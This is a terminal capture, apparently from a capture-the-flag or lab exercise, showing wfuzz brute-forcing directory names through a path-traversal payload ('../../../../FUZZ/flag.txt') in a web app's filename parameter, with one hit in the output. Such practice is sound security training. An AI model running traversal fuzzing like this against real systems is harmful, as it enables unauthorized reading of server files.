 jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~$ wfuzz -c -z file,/home/jmxnzo/Downloa
ds/common.txt -u "https://99ceff7b6a04-webth-vulnerable.numa.host/file?fil
ename=../../../../../../../FUZZ/flag.txt" --hc 504,500 -t 1000
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: https://99ceff7b6a04-webth-vulnerable.numa.host/file?filename=../.
./../../../../../FUZZ/flag.txt
Total requests: 4614

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000003303:   502        7 L      11 W       155 Ch      "received
                                                        "

Total time: 107.1515
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 43.06051

jmxnzo@jmxnzo-ThinkPad-T470-W10DG:~$